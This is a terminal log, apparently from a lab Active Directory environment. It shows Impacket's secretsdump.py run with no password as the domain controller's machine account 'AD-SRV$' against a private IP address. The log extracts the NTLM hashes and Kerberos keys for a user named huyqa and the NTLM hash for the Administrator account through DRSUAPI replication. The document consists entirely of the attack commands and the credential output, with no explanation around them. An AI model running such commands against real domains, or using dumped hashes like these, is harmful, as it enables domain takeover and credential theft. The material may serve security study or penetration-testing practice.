 huyqa@bananoname-pc:~/Music/impacket/examples$ python3 secretsdump.py -no-pass huyqa.local/'AD-SRV$'@192.168.56.129 -just-dc-user h
uyqa
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
huyqa.local\huyqa:1103:aad3b435b51404eeaad3b435b51404ee:fcf2d6f9c8a83291396a6555f182b8a7:::
[*] Kerberos keys grabbed
huyqa.local\huyqa:aes256-cts-hmac-sha1-96:bb6c792161d04c880b999be788354b1d78eb9eea90e6cf9cb5370e62f67ed46f
huyqa.local\huyqa:aes128-cts-hmac-sha1-96:2f1a2be83abed0d24481afdf59f1a830
huyqa.local\huyqa:des-cbc-md5:624aa89132f4987f
[*] Cleaning up...
huyqa@bananoname-pc:~/Music/impacket/examples$ python3 secretsdump.py -no-pass huyqa.local/'AD-SRV$'@192.168.56.129 -just-dc-user A
dministrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d4ff5ed8d5357d3d073e34023e24c48:::
[*] Cleaning up...
huyqa@bananoname-pc:~/Music/impacket/examples$ ~